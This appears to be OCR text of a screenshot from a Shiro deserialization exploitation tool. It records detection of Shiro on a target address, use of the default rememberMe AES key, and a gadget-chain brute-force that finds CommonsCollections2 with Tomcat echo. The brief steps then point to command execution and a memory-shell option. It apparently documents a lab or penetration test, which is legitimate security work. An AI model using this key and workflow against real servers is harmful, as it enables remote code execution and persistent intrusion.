 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://123.58.224.8:44748/login.jsp 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
存在shiro框架！
请输入指定密钥
存在shiro框架！
[*] kPH+bIxk5D2deZiIxcaaaA==
[x] 测试:CommonsCollectionsK1 回显方式: TomcatEcho
未找到构造链
[x] 测试:CommonsBeanutils1 回显方式: TomcatEcho
[x] 测试:CommonsBeanutils1 回显方式: SpringEcho
[*] 发现构造链:CommonsCollections2 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。
3.去验证是否可以命令执行
1.检测利用链 返回未找到
2.爆破利用链 以及回显 返回了 利用链
by j1anFen